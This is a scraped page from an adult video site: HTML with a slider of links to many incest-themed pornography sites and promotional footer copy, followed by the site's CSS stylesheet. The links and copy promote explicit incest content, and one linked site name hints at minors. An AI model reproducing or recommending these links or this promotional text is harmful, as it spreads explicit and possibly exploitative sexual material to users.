<li class="swiper-slide"><a href="https://realincest.me" data-ct="1830630071"  class="trd">RealIncest</a></li><li class="swiper-slide"><a href="https://incesttaboo.org/" data-ct="3173891814"  class="trd">incesttaboo.org</a></li><li class="swiper-slide"><a href="https://realmomfuckson.com/" data-ct="2164493357"  class="trd">realmomfuckson</a></li><li class="swiper-slide"><a href="https://porntaboofamily.com/" data-ct="3795966225"  class="trd">porn taboo family</a></li><li class="swiper-slide"><a href="https://incestvideo.net/" data-ct="42611958"  class="trd">incest porn videos</a></li><li class="swiper-slide"><a href="https://realincest.pro/" data-ct="1260002540"  class="trd">realincest.pro</a></li><li class="swiper-slide"><a href="https://realincestvideos.pro/" data-ct="301166599"  class="trd">realincestvideos</a></li><li class="swiper-slide"><a href="https://incestsex.name/" data-ct="3572350306"  class="trd">IncestSex.name</a></li><li class="swiper-slide"><a href="https://youngincest.org/" data-ct="268907944"  class="trd">YoungIncest.org</a></li><li class="swiper-slide"><a href="https://incesteporno.pro/" data-ct="290849522"  class="trd">incesteporno</a></li><li class="swiper-slide"><a href="https://thetabooporn.com/" data-ct="1783487340"  class="trd">the taboo porn</a></li><li class="swiper-slide"><a href="https://realincestvideos.org" data-ct="139598968"  class="trd">RealIncestVideos.org</a></li><li class="swiper-slide"><a href="https://sisterporn.me/" data-ct="1328281259"  class="trd">Sister Porn</a></li><li class="swiper-slide"><a href="https://familysex.club/" data-ct="2265310782"  class="trd">familysex</a></li><li class="swiper-slide"><a href="https://xxxsister.com/" data-ct="1582509127"  class="trd">xxx sister tube</a></li><li class="swiper-slide"><a href="https://taboosex.org/" data-ct="325212669"  class="trd">taboo sex</a></li><li class="swiper-slide"><a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">xxxsisterandbrother</a></li><li class="swiper-slide"><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">inzestgeschichtenxxx</a></li><li class="swiper-slide"><a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">HentaiIncest</a></li><li class="swiper-slide"><a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">taboo the porn movie</a></li><li class="swiper-slide"><a href="https://porntaboo.org/" data-ct="75013938"  class="trd">porntaboo</a></li><li class="swiper-slide"><a href="https://sexwithdaddy.net/" data-ct="83595388"  class="trd">Dad Sex</a></li><li class="swiper-slide"><a href="https://familytaboo.net/" data-ct="148020350"  class="trd">Family Taboo</a></li><li class="swiper-slide"><a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">xnxxfamily</a></li><li class="swiper-slide"><a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">bestincestsex.com</a></li><li class="swiper-slide"><a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">Incest XXX Tube</a></li><li class="swiper-slide"><a href="https://familyincest.pro/" data-ct="211618832"  class="trd">familyincest</a></li><li class="swiper-slide"><a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">best taboo xxx</a></li><li class="swiper-slide"><a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">ActualIncestTube</a></li><li class="swiper-slide"><a href="https://deutscheinzestfilme.com/" data-ct="287915894"  class="trd">deutscheinzestfilme</a></li>  
 
                        </ul>
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>        
                    </div>
                    
                </div>
                
                
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                </div>
                
                
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; realtabooporn.org </span>Real Taboo Porn is the ultimate porn site for real fans of taboo fantasies. It offers exclusive content from renowned top-notch adult studios with amazing performances from gorgeous female and male adult stars. Real Taboo Porn has exclusive offerings from the most extreme porn categories including MILF, amateur, interracial, group sex, big tits, and more! If you're looking for unadulterated thrills, then you're at the right place! Don't be embarrassed for wanting to explore your wildest desires – Real Taboo Porn offers diverse and unique material that no other adult portal can offer.

At Real Taboo Porn, you will be taken on a wild ride with amazing videos and photos that will push the boundaries of your imagination. Our collection is vast and you will be spoilt for choice – we update our porn library on a daily basis, so there is always something new and stimulating to explore. You'll love all the taboo and forbidden pleasures without having to leave the comfort of your home. Enjoy crystal-clear videos in HD quality that will make you feel closer to the action and all its intensity – you won't ever have to worry about the visuals being blurred or fuzzy, since our videos are the best quality you can find on the net. We have a wide selection of genres and niches that cater to all tastes and interests – whether you're into traditional hardcore, anal pounding, rough bdsm, or any other kind of taboo delight, you'll find it here!

Not only do we provide you with stunning visuals but also amazing audio that will enhance your experience even more – all audio is available in Dolby Digital 5.1 Surround Sound. Real Taboo Porn promises you only the best, most intense scenes that will guarantee your pleasure and satisfaction. Browsing is quite effortless and you'll find everything you need in a matter of seconds. We make it easy to find the content you want – all you need to know is the star's name, movie name or the particular action that you're into and you're good to go.

For those who love top-notch visual experiences, there's the 4K Ultra HD resolution which provides amazing viewing experience that is sure to satisfy even the pickiest of fans. Enjoy the most extreme, unforgettable experiences when you watch adult films at Real Taboo Porn. We guarantee that you won't be disappointed – so don't miss out on this one of a kind experience. Come and explore your wildest fantasies and most forbidden desires – Real Taboo Porn will take you on a journey of unbridled pleasure and satisfaction! <br><br><br> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Real Taboo Porn! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49e5b71628ff4d238e35ae4845e6d5a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://realtabooporn.org/css/styles.css
body_size: 5527
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(241,171,91); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(241,171,91); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
